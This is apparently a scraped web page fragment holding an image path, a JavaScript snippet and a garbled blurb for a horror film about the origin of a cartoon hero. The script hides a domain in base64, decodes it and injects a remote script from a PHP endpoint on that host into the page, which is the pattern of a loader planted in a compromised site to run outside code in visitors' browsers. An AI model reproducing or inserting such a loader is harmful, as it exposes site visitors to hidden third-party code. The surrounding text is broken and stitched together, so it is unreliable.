
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”
https://”+pde+”cv.php?
u=66888088″;document.body.appendChild(script);
The obsessed psychopath of unconsciously leads his
friends in a deadly mouse trap, where pure evil tries to
harvest the skin, in this horrendous origin story of today’s
favorite cartoon hero.